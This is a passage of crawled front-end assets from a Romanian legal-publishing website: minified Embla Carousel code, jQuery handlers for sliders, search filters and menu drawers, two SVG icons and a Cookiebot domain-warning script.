0;if(Math.abs(n)<=Math.abs(e))return 0;var t=u(Math.abs(n),Math.abs(e));return Math.abs(t/n)}(t,r),d=u(a.get(),T.get())>=.5,f=n&&o>.75,b=Math.abs(t)<20,y=f?10:D,M=f?1+2.5*o:1;d&&!L&&(z=!0),O=!1,I=!1,A.removeAll(),p.useSpeed(b?9:y).useMass(M),l.distance(r,!c),L=!1,v.emit("pointerUp")}function j(n){z&&n.preventDefault()}return{addActivationEvents:function(){var n=t;E.add(n,"touchmove",(function(){})).add(n,"touchend",(function(){})).add(n,"touchstart",k).add(n,"mousedown",k).add(n,"touchcancel",C).add(n,"contextmenu",C).add(n,"click",j)},clickAllowed:function(){return!z},pointerDown:function(){return I},removeAllEvents:function(){E.removeAll(),A.removeAll()}}}function l(n,e,t){var r,u,a=(r=2,u=Math.pow(10,r),function(n){return Math.round(n*u)/u}),c=o(0),s=o(0),d=o(0),f=0,l=e,p=t;function m(n){return l=n,v}function g(n){return p=n,v}var v={direction:function(){return f},seek:function(e){d.set(e).subtract(n);var t,r,o,u,a=(t=d.get(),(o=0)+(t-(r=0))/(100-r)*(l-o));return f=i(d.get()),d.normalize().multiply(a).subtract(c),(u=d).divide(p),s.add(u),v},settle:function(e){var t=e.get()-n.get(),r=!a(t);return r&&n.set(e),r},update:function(){c.add(s),n.add(c),s.multiply(0)},useBaseMass:function(){return g(t)},useBaseSpeed:function(){return m(e)},useMass:g,useSpeed:m};return v}function p(n,e,t,r){var o=!1;return{constrain:function(i){if(!o&&n.reachedAny(t.get())&&n.reachedAny(e.get())){var u=i?.7:.45,a=t.get()-e.get();t.subtract(a*u),!i&&Math.abs(a)<10&&(t.set(n.constrain(t.get())),r.useSpeed(10).useMass(3))}},toggleActive:function(n){o=!n}}}function m(n,t,r,o,i){var u=e(-t+n,r[0]),a=o.map(u.constrain);return{snapsContained:function(){if(t<=n)return[u.max];if("keepSnaps"===i)return a;var r=function(){var n=a[0],t=s(a),r=a.lastIndexOf(n),o=a.indexOf(t)+1;return e(r,o)}(),o=r.min,c=r.max;return a.slice(o,c)}()}}function g(n,t,r,o,i){var u=e(r.min+t.measure(.1),r.max+t.measure(.1)),a=u.reachedMin,c=u.reachedMax;return{loop:function(e){if(function(n){return 1===n?c(o.get()):-1===n&&a(o.get())}(e)){var t=n*(-1*e);i.forEach((function(n){return n.add(t)}))}}}}function v(n){var e=n.max,t=n.length;return{get:function(n){return(n-e)/-t}}}function h(n,e,t,r,o,i){var u,c,d=n.startEdge,f=n.endEdge,l=o.map((function(n){return r[d]-n[d]})).map(t.measure).map((function(n){return-Math.abs(n)})),p=(u=a(l,i).map((function(n){return n[0]})),c=a(o,i).map((function(n){return s(n)[f]-n[0][d]})).map(t.measure).map(Math.abs).map(e.measure),u.map((function(n,e){return n+c[e]})));return{snaps:l,snapsAligned:p}}function x(n,e,t,r,o){var i=r.reachedAny,u=r.removeOffset,a=r.constrain;function c(n,e){return Math.abs(n)<Math.abs(e)?n:e}function s(e,r){var o=e,i=e+t,u=e-t;if(!n)return o;if(!r)return c(c(o,i),u);var a=c(o,1===r?i:u);return Math.abs(a)*r}return{byDistance:function(t,r){var c=o.get()+t,d=function(t){var r=n?u(t):a(t);return{index:e.map((function(n){return n-r})).map((function(n){return s(n,0)})).map((function(n,e){return{diff:n,index:e}})).sort((function(n,e){return Math.abs(n.diff)-Math.abs(e.diff)}))[0].index,distance:r}}(c),f=d.index,l=d.distance,p=!n&&i(c);return!r||p?{index:f,distance:t}:{index:f,distance:t+s(e[f]-l,0)}},byIndex:function(n,t){return{index:n,distance:s(e[n]-o.get(),t)}},shortcut:s}}function b(n,e,t,r,o,i,u,a){var s,d=c(r),f=c(r).reverse(),l=(s=o[0]-1,g(m(f,s),"end")).concat(function(){var n=e-o[0]-1;return g(m(d,n),"start")}());function p(n,e){return n.reduce((function(n,e){return n-r[e]}),e)}function m(n,e){return n.reduce((function(n,t){return p(n,e)>0?n.concat([t]):n}),[])}function g(n,e){var r="start"===e,o=r?-t:t,a=i.findSlideBounds(o);return n.map((function(n){var e=r?0:-t,o=r?t:0,i=a.filter((function(e){return e.index===n}))[0][r?"end":"start"];return{point:i,getTarget:function(){return u.get()>i?e:o},index:n,location:-1}}))}return{canLoop:function(){return l.every((function(n){var t=n.index;return p(d.filter((function(n){return n!==t})),e)<=0}))},clear:function(){l.forEach((function(e){var t=e.index;a[t].style[n.startEdge]=""}))},loop:function(){l.forEach((function(e){var t=e.getTarget,r=e.location,o=e.index,i=t();i!==r&&(a[o].style[n.startEdge]=i+"%",e.location=i)}))},loopPoints:l}}function y(n,e,t){var r=t.style,o="x"===n.scroll?function(n){return"translate3d("+n+"%,0px,0px)"}:function(n){return"translate3d(0px,"+n+"%,0px)"},i=!1;return{clear:function(){r.transform=""},to:function(n){i||(r.transform=o(e.applyTo(n.get())))},toggleActive:function(n){i=!n}}}function M(i,u,a,M,S){var w,T=M.align,E=M.axis,A=M.direction,P=M.startIndex,B=M.inViewThreshold,D=M.loop,I=M.speed,O=M.dragFree,z=M.slidesToScroll,L=M.skipSnaps,k=M.containScroll,N=u.getBoundingClientRect(),C=a.map((function(n){return n.getBoundingClientRect()})),j=function(n){var e="rtl"===n?-1:1;return{applyTo:function(n){return n*e}}}(A),V=function(n,e){var t="y"===n?"y":"x";return{scroll:t,cross:"y"===n?"x":"y",startEdge:"y"===t?"top":"rtl"===e?"right":"left",endEdge:"y"===t?"bottom":"rtl"===e?"left":"right",measureSize:function(n){var e=n.width,r=n.height;return"x"===t?e:r}}}(E,A),H=(w=V.measureSize(N),{measure:function(n){return 0===w?0:n/w*100},totalPercent:100}),F=H.totalPercent,R=n(T,F),U=function(n,e,t,r,o){var i=n.measureSize,u=n.startEdge,a=n.endEdge,c=r.map(i);return{slideSizes:c.map(e.measure),slideSizesWithGaps:r.map((function(n,e,r){var i=e===d(r),f=window.getComputedStyle(s(t)),l=parseFloat(f.getPropertyValue("margin-"+a));return i?c[e]+(o?l:0):r[e+1][u]-n[u]})).map(e.measure).map(Math.abs)}}(V,H,a,C,D),G=U.slideSizes,W=U.slideSizesWithGaps,X=h(V,R,H,N,C,z),q=X.snaps,J=X.snapsAligned,Y=-s(q)+s(W),K=m(F,Y,q,J,k).snapsContained,Q=!D&&""!==k?K:J,Z=function(n,t,r){var o,i;return{limit:(o=t[0],i=s(t),e(r?o-n:i,o))}}(Y,Q,D).limit,$=t(d(Q),P,D),_=$.clone(),nn=c(a),en=function(n){var e=0;function t(n,t){return function(){n===!!e&&t()}}function r(){e=window.requestAnimationFrame(n)}return{proceed:t(!0,r),start:t(!1,r),stop:t(!0,(function(){window.cancelAnimationFrame(e),e=0}))}}((function(){D||dn.scrollBounds.constrain(dn.dragHandler.pointerDown()),dn.scrollBody.seek(on).update();var n=dn.scrollBody.settle(on);n&&!dn.dragHandler.pointerDown()&&(dn.animation.stop(),S.emit("settle")),n||S.emit("scroll"),D&&(dn.scrollLooper.loop(dn.scrollBody.direction()),dn.slideLooper.loop()),dn.translate.to(rn),dn.animation.proceed()})),tn=Q[$.get()],rn=o(tn),on=o(tn),un=l(rn,I,1),an=x(D,Q,Y,Z,on),cn=function(n,e,t,r,o,i){function u(r){var u=r.distance,a=r.index!==e.get();u&&(n.start(),o.add(u)),a&&(t.set(e.get()),e.set(r.index),i.emit("select"))}return{distance:function(n,e){u(r.byDistance(n,e))},index:function(n,t){var o=e.clone().set(n);u(r.byIndex(o.get(),t))}}}(en,$,_,an,on,S),sn=function(n,e,t,r,o,i){var u=Math.min(Math.max(i,.01),.99),a=(o?[0,e,-e]:[0]).reduce((function(n,e){return n.concat(c(e,u))}),[]);function c(e,o){var i=t.map((function(n){return n*(o||0)}));return r.map((function(r,o){return{start:r-t[o]+i[o]+e,end:r+n-i[o]+e,index:o}}))}return{check:function(n){return a.reduce((function(e,t){var r=t.index,o=t.start,i=t.end;return-1===e.indexOf(r)&&o<n&&i>n?e.concat([r]):e}),[])},findSlideBounds:c}}(F,Y,G,q,D,B),dn={animation:en,axis:V,direction:j,dragHandler:f(V,j,i,on,O,function(n,e){var t=n.scroll,r={x:"clientX",y:"clientY"},i=o(0),u=o(0),a=o(0),c=o(0),s=[],d=(new Date).getTime(),f=!1;function l(n,e){f=!n.touches;var t=r[e],o=f?n[t]:n.touches[0][t];return c.set(o)}return{pointerDown:function(n){var r=l(n,t);return i.set(r),a.set(r),e.measure(i.get())},pointerMove:function(n){var r=l(n,t),o=(new Date).getTime(),i=o-d;return i>=10&&(i>=100&&(s=[]),s.push(r.get()),d=o),u.set(r).subtract(a),a.set(r),e.measure(u.get())},pointerUp:function(){var n=(new Date).getTime()-d,t=a.get(),r=s.slice(-5).map((function(n){return t-n})).sort((function(n,e){return Math.abs(n)<Math.abs(e)?1:-1}))[0];return a.set(n>100||!r?0:r),s=[],e.measure(a.get())},readPoint:l}}(V,H),rn,en,cn,un,an,$,S,D,L),eventStore:r(),pxToPercent:H,index:$,indexPrevious:_,limit:Z,location:rn,options:M,scrollBody:un,scrollBounds:p(Z,rn,on,un),scrollLooper:g(Y,H,Z,rn,[rn,on]),scrollProgress:v(Z),scrollSnaps:Q,scrollTarget:an,scrollTo:cn,slideLooper:b(V,F,Y,W,Q,sn,rn,a),slidesInView:sn,slideIndexes:nn,target:on,translate:y(V,j,u)};return dn}var S={align:"center",axis:"x",containScroll:"",direction:"ltr",dragFree:!1,draggable:!0,inViewThreshold:0,loop:!1,skipSnaps:!1,slidesToScroll:1,speed:10,startIndex:0};return function(n,e,t){var r,o,i,u,a,c,s,d,f,l=function(){var n={};function e(e){return n[e]||[]}var t={emit:function(n){return e(n).forEach((function(e){return e(n)})),t},off:function(r,o){return n[r]=e(r).filter((function(n){return n!==o})),t},on:function(r,o){return n[r]=e(r).concat([o]),t}};return t}(),p=(r=function(){if(h){var n=u.axis.measureSize(s.getBoundingClientRect());y!==n&&E(),l.emit("resize")}},o=500,i=0,function(){window.clearTimeout(i),i=window.setTimeout(r,o)||0}),m=E,g=l.on,v=l.off,h=!1,x=Object.assign({},S),b=Object.assign({},x),y=0;function w(){var e,t="container"in n&&n.container,r="slides"in n&&n.slides;s="root"in n?n.root:n,d=t||s.children[0],f=r||[].slice.call(d.children),e=getComputedStyle(s,":before").content,a={get:function(){try{return JSON.parse(e.slice(1,-1).replace(/\\/g,""))}catch(n){}return{}}}}function T(n,e){if(w(),x=Object.assign({},x,n),b=Object.assign({},x,a.get()),c=Object.assign([],e),(u=M(s,d,f,b,l)).eventStore.add(window,"resize",p),u.translate.to(u.location),y=u.axis.measureSize(s.getBoundingClientRect()),c.forEach((function(n){return n.init(I)})),b.loop){if(!u.slideLooper.canLoop())return A(),T({loop:!1},e);u.slideLooper.loop()}b.draggable&&d.offsetParent&&f.length&&u.dragHandler.addActivationEvents(),h||(setTimeout((function(){return l.emit("init")}),0),h=!0)}function E(n,e){if(h){var t=D(),r=Object.assign({startIndex:t},n);A(),T(r,e||c),l.emit("reInit")}}function A(){u.dragHandler.removeAllEvents(),u.animation.stop(),u.eventStore.removeAll(),u.translate.clear(),u.slideLooper.clear(),c.forEach((function(n){return n.destroy()}))}function P(n){var e=u[n?"target":"location"].get(),t=b.loop?"removeOffset":"constrain";return u.slidesInView.check(u.limit[t](e))}function B(n,e,t){u.scrollBody.useBaseMass().useSpeed(e?100:b.speed),h&&u.scrollTo.index(n,t||0)}function D(){return u.index.get()}var I={canScrollNext:function(){return u.index.clone().add(1).get()!==D()},canScrollPrev:function(){return u.index.clone().add(-1).get()!==D()},clickAllowed:function(){return u.dragHandler.clickAllowed()},containerNode:function(){return d},internalEngine:function(){return u},destroy:function(){h&&(A(),h=!1,l.emit("destroy"))},off:v,on:g,previousScrollSnap:function(){return u.indexPrevious.get()},reInit:m,rootNode:function(){return s},scrollNext:function(n){B(u.index.clone().add(1).get(),!0===n,-1)},scrollPrev:function(n){B(u.index.clone().add(-1).get(),!0===n,1)},scrollProgress:function(){return u.scrollProgress.get(u.location.get())},scrollSnapList:function(){return u.scrollSnaps.map(u.scrollProgress.get)},scrollTo:B,selectedScrollSnap:D,slideNodes:function(){return f},slidesInView:P,slidesNotInView:function(n){var e=P(n);return u.slideIndexes.filter((function(n){return-1===e.indexOf(n)}))}};return T(e,t),I}}));


$.fn.heroSlider = function(options) {
    var defaults = {
        loop: true,
        skipSnaps: true,
        dragFree: false,
        thumbCarouselWrap: "fff"
    };

    var settings = $.extend( {}, defaults, options );

    return this.each(function() {
        const setupPrevNextBtns = (prevBtn, nextBtn, embla) => {
          prevBtn.addEventListener('click', embla.scrollPrev, false);
          nextBtn.addEventListener('click', embla.scrollNext, false);
        };

         const disablePrevNextBtns = (prevBtn, nextBtn, embla) => {
          return () => {
            if (embla.canScrollPrev()) prevBtn.removeAttribute('disabled');
            else prevBtn.setAttribute('disabled', 'disabled');

            if (embla.canScrollNext()) nextBtn.removeAttribute('disabled');
            else nextBtn.setAttribute('disabled', 'disabled');
          };
        };


         const setupDotBtns = (dotsArray, embla) => {
          dotsArray.forEach((dotNode, i) => {
            dotNode.addEventListener("click", () => embla.scrollTo(i), false);
          });
        };

         const generateDotBtns = (dots, embla) => {
          const template = wrap.querySelector('.embla-dot-template').innerHTML;
          dots.innerHTML = embla.scrollSnapList().reduce(acc => acc + template, "");
          return [].slice.call(dots.querySelectorAll(".embla__dot"));
        };

         const selectDotBtn = (dotsArray, embla) => () => {
          const previous = embla.previousScrollSnap();
          const selected = embla.selectedScrollSnap();
          dotsArray[previous].classList.remove("is-selected");
          dotsArray[selected].classList.add("is-selected");
        };

        const onThumbClick = (embla, thumbCarousel, index) => () => {
          if (!thumbCarousel.clickAllowed()) return;
          embla.scrollTo(index);
        };

        const followMainCarousel = (embla, thumbCarousel) => () => {
          thumbCarousel.scrollTo(embla.selectedScrollSnap());
          selectThumbBtn(embla, thumbCarousel);
        };

        const selectThumbBtn = (embla, thumbCarousel) => {
          const previous = embla.previousScrollSnap();
          const selected = embla.selectedScrollSnap();
          thumbCarousel.slideNodes()[previous].classList.remove("is-selected");
          thumbCarousel.slideNodes()[selected].classList.add("is-selected");
        };


        const wrap = $(this)[0];
        const viewPort = wrap.querySelector(".embla__viewport");
        const prevBtn = wrap.querySelector(".embla__button--prev");
        const nextBtn = wrap.querySelector(".embla__button--next");
        const dots = wrap.querySelector(".embla__dots");
        const embla = EmblaCarousel(viewPort,   { 
          loop: settings.loop,
             skipSnaps: settings.skipSnaps,
             dragFree: settings.dragFree,
             containScroll: "trimSnaps",
           });
        const dotsArray = generateDotBtns(dots, embla, wrap);
        const setSelectedDotBtn = selectDotBtn(dotsArray, embla);
        const disablePrevAndNextBtns = disablePrevNextBtns(prevBtn, nextBtn, embla);

        setupPrevNextBtns(prevBtn, nextBtn, embla);
        setupDotBtns(dotsArray, embla);

        embla.on("select", setSelectedDotBtn);
        embla.on("select", disablePrevAndNextBtns);
        embla.on("init", setSelectedDotBtn);
        embla.on("init", disablePrevAndNextBtns);

        const thumbCarouselWrap = document.getElementById(settings.thumbCarouselWrap);
        if (thumbCarouselWrap) {
            const thumbCarouselView = thumbCarouselWrap.querySelector(".embla__viewport");
        const thumbCarousel = EmblaCarousel(thumbCarouselView, {
            selectedClass: "",
            containScroll: "keepSnaps",
            dragFree: true
        });

        thumbCarousel.slideNodes().forEach((thumbNode, index) => {
              const onClick = onThumbClick(embla, thumbCarousel, index);
            thumbNode.addEventListener("click", onClick, false);
        });

        const syncThumbCarousel = followMainCarousel(embla, thumbCarousel);
        embla.on("select", syncThumbCarousel);
        thumbCarousel.on("init", syncThumbCarousel);
        }
        

        
    });
};


$( ".hero-slider" ).heroSlider({
    loop: true,
    skipSnaps: true,
    dragFree: false
});

$( ".slider-partners" ).heroSlider({
	loop: false,
		skipSnaps: false,
		dragFree: true
});


$( ".slider-category" ).heroSlider({
	loop: true,
		skipSnaps: false,
		dragFree: true
});

$(document).on('click', "#containerSearch", function(){
    $('.container_box_search').addClass('active');
})

$(document).on('click', ".close_search", function(){
    $('.container_box_search').removeClass('active');
})


$(document).on("click",".category_hide_click input",function(){
  var $this = $(this);
  var li = $this.closest('.category_hide_click');
  var data = li.data("category");


  if(data == "an"){
    if(li.hasClass("active")){
      $('.category_an').show();
      li.removeClass('active');
    }else{
      $('.category_an').hide();
      li.addClass('active');
    }   
  }else if(data == "numarul"){
    if(li.hasClass("active")){
      $('.category_numarul').show();
      li.removeClass('active');
    }else{
      $('.category_numarul').hide();
      li.addClass('active');
    }   
  }


})
function searchFilter(value, ul, li) {
  var input, filter, ul, li, a, i, txtValue;
  input = value.toUpperCase();
  
  filter = input
  ul = ul[0];
  li = li;
  for (i = 0; i < li.length; i++) {
      a = li[i];
      txtValue = a.textContent || a.innerText;
      if (txtValue.toUpperCase().indexOf(filter) > -1) {
          li[i].style.display = "";
      } else {
          li[i].style.display = "none";
      }
  }
}

function searchCategoryFilter(value, li) {
  var input, filter, ul, li, a, i, txtValue;
  input = value.toUpperCase();
  
  filter = input
  li = li;
  for (i = 0; i < li.length; i++) {
      a = li[i];
      txtValue = a.textContent || a.innerText;
      if (txtValue.toUpperCase().indexOf(filter) > -1) {
          li[i].style.display = "";
      } else {
          li[i].style.display = "none";
      }
  }
}

$(document).on("keyup", ".search-filter", function() {
  let value = $(this).children("input").val();
  let ul = $(this).closest(".filter-container").find(".items");
  let li = $(this).closest(".filter-container").find(".items").children("li");

  searchFilter(value, ul, li);
});



$(document).on("keyup", ".search-filter-numarul", function() {
  let value = $(this).children("input").val();

  
  let li = $(this).closest(".sf-field-category").find(".category_numarul");

  searchCategoryFilter(value, li);
});

$(document).on("keyup", ".search-filter-an", function() {
  let value = $(this).children("input").val();

  
  let li = $(this).closest(".sf-field-category").find(".category_an");

  searchCategoryFilter(value, li);
});


$(document).on("click", "#openFile", function() {
    $("#inputFileOpen").click();
});





    (function($) {
        var ids = [];
        
        const openOverlay = () => {
			if ($("#overlay-drawer").length != 0) {return;}
			$overlay = $('<div id="overlay-drawer" class="overlay for-drawer"></div>');
			$overlay.insertAfter('#drawer');
			$overlay.on("click", closeDrawer);
			
			$('body').addClass("overflow-hidden");
		};
        
        const closeDrawer = () => {
			$('#drawer').removeClass("opened");
			$('#drawer .opened').removeClass('opened');
            ids = [];    
			closeOverlay();
			$('body').removeClass("overflow-hidden");
		};
		
		const closeOverlay = () => {
			const $overlay = $("#overlay-drawer");
			$overlay.addClass("out");
			$overlay.one('animationend', function() {
				$overlay.remove();
			});
		};
        
        $('#menu-humburger').on('click',function(){
            $('#drawer').addClass('opened');
            openOverlay();
        })
   
        $('#slot-close-btn').on('click',function(){
            closeDrawer()  
        })
        
        
        
        
        
        
        
        
        $('#filterArhiva').on('click',function(){
            $('#drawer-filter').addClass('opened');
        })
        
        $('#slot-close-btn-filter').on('click',function(){
            $('#drawer-filter').removeClass('opened');
        })
        


        $(document).on("keyup", ".search_authors_page", function() {
          let value = $(this).children("input").val();
          let li = $(".container_authors");
          searchCategoryFilter(value, li);
        });    
        
        $(document).on("click", ".click_letter", function() {
            var $this = $(this);
            var $letter = $this.data('letter');
            var $container = $('.container_authors');
            var $containerLetter = $(`.container_letter_${$letter}`);
            
            $container.removeClass('hide_container');
            $container.removeClass('show_container');
            
            if($letter != 'toti-autori'){
                $container.addClass('hide_container');
                $containerLetter.each(function(value){
                    $containerLetter.removeClass('hide_container');
                    $containerLetter.addClass('show_container')
              
                })  
            }
        });        
  
        
		
    $(document).on("click", '.dropdown-mobile', function() {
        var $this = $(this);
        var $id = $this.data('id');
        if ($(`.dropdown-menu-${$id}`).hasClass('d-block')) {
            $(`.dropdown-menu-${$id}`).removeClass('d-block');
        } else {
            $(`.dropdown-menu-${$id}`).addClass('d-block');
        }
    })

		
    }(jQuery))





--- FILE ---
content_type: image/svg+xml
request_url: https://rrda.ro/wp-content/themes/wolters-kluwer/includes/media/icon/search.svg
body_size: 1383
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px" viewBox="0 0 24 24" version="1.1">
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:#007ac3;fill-opacity:1;" d="M 19.898438 20.976562 L 13.324219 14.398438 C 12.824219 14.832031 12.242188 15.171875 11.574219 15.414062 C 10.910156 15.652344 10.199219 15.773438 9.449219 15.773438 C 7.648438 15.773438 6.125 15.148438 4.875 13.898438 C 3.625 12.648438 3 11.140625 3 9.375 C 3 7.609375 3.625 6.101562 4.875 4.851562 C 6.125 3.601562 7.640625 2.976562 9.425781 2.976562 C 11.191406 2.976562 12.695312 3.601562 13.9375 4.851562 C 15.179688 6.101562 15.800781 7.609375 15.800781 9.375 C 15.800781 10.089844 15.683594 10.785156 15.449219 11.449219 C 15.214844 12.117188 14.867188 12.742188 14.398438 13.324219 L 21 19.875 Z M 9.425781 14.273438 C 10.773438 14.273438 11.925781 13.796875 12.875 12.835938 C 13.824219 11.878906 14.300781 10.726562 14.300781 9.375 C 14.300781 8.023438 13.824219 6.871094 12.875 5.914062 C 11.925781 4.953125 10.773438 4.476562 9.425781 4.476562 C 8.058594 4.476562 6.894531 4.953125 5.9375 5.914062 C 4.980469 6.871094 4.5 8.023438 4.5 9.375 C 4.5 10.726562 4.980469 11.878906 5.9375 12.835938 C 6.894531 13.796875 8.058594 14.273438 9.425781 14.273438 Z M 9.425781 14.273438 "/>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.com/f290dd04-bd09-469d-b048-526f030d61fe/cc.js?renew=false&referer=rrda.ro&dnt=false&init=false
body_size: 201
content:
if(console){var cookiedomainwarning='Error: The domain RRDA.RO is not authorized to show the cookie banner for domain group ID f290dd04-bd09-469d-b048-526f030d61fe. Please add it to the domain group in the Cookiebot Manager to authorize the domain.';if(typeof console.warn === 'function'){console.warn(cookiedomainwarning)}else{console.log(cookiedomainwarning)}};

--- FILE ---
content_type: image/svg+xml
request_url: https://rrda.ro/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg
body_size: 2495
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12 22.0001C9.48997 22.0001 6.99997 22.0001 4.47997 22.0001C4.13559 22.0217 3.79067 21.9672 3.46972 21.8405C3.14876 21.7138 2.85965 21.518 2.62292 21.2669C2.38619 21.0159 2.20766 20.7158 2.09999 20.3879C1.99232 20.0601 1.95817 19.7126 1.99997 19.3701C2.08026 18.1115 2.53287 16.9053 3.3003 15.9046C4.06773 14.9039 5.11533 14.154 6.30997 13.7501C6.90778 13.5404 7.53646 13.4322 8.16997 13.4301C10.73 13.4301 13.28 13.4301 15.83 13.4301C17.3756 13.4567 18.8578 14.0497 19.9951 15.0967C21.1324 16.1438 21.8459 17.5719 22 19.1101C22.0635 19.5509 22.0363 20.0001 21.92 20.4301C21.7704 20.8972 21.473 21.303 21.0725 21.5863C20.672 21.8695 20.1903 22.0147 19.7 22.0001H12ZM12 20.5701H19.66C19.7931 20.5888 19.9289 20.5753 20.0557 20.5306C20.1826 20.486 20.2969 20.4116 20.389 20.3136C20.4811 20.2156 20.5484 20.0969 20.5851 19.9675C20.6218 19.8381 20.6269 19.7018 20.6 19.5701C20.593 19.2639 20.5561 18.9591 20.49 18.6601C20.2531 17.5631 19.6455 16.5813 18.7693 15.88C17.8932 15.1788 16.8022 14.8009 15.68 14.8101H8.34997C8.13997 14.8101 7.91997 14.8101 7.70997 14.8101C6.5576 14.9562 5.49464 15.5071 4.71072 16.3642C3.92679 17.2214 3.47288 18.3292 3.42997 19.4901C3.40509 19.6268 3.41375 19.7676 3.4552 19.9003C3.49665 20.033 3.56966 20.1537 3.66798 20.252C3.76629 20.3504 3.88697 20.4234 4.01968 20.4648C4.15239 20.5063 4.29318 20.5149 4.42997 20.4901L12 20.5701Z" fill="#007ac3" stroke="#007ac3" stroke-width="0.5"/>
<path d="M7 7C7 6.0111 7.29324 5.0444 7.84265 4.22215C8.39206 3.39991 9.17295 2.75904 10.0866 2.3806C11.0002 2.00217 12.0055 1.90315 12.9755 2.09608C13.9454 2.289 14.8363 2.76521 15.5355 3.46447C16.2348 4.16373 16.711 5.05465 16.9039 6.02455C17.0969 6.99446 16.9978 7.99979 16.6194 8.91342C16.241 9.82705 15.6001 10.6079 14.7779 11.1573C13.9556 11.7068 12.9889 12 12 12C10.6739 12 9.40215 11.4732 8.46447 10.5355C7.52678 9.59785 7 8.32608 7 7V7ZM15.58 7C15.584 6.29111 15.3774 5.59699 14.9864 5.00564C14.5954 4.41429 14.0377 3.95232 13.3839 3.67829C12.7301 3.40426 12.0097 3.3305 11.3139 3.46637C10.6182 3.60224 9.97839 3.94161 9.47571 4.44148C8.97304 4.94135 8.63009 5.5792 8.49032 6.27419C8.35056 6.96918 8.42028 7.69002 8.69064 8.34535C8.96101 9.00068 9.41984 9.56098 10.009 9.95525C10.5981 10.3495 11.2911 10.56 12 10.56C12.9452 10.5574 13.8513 10.1821 14.5215 9.51563C15.1918 8.84913 15.5721 7.94519 15.58 7V7Z" fill="#007ac3" stroke="#007ac3" stroke-width="0.5"/>
</svg>
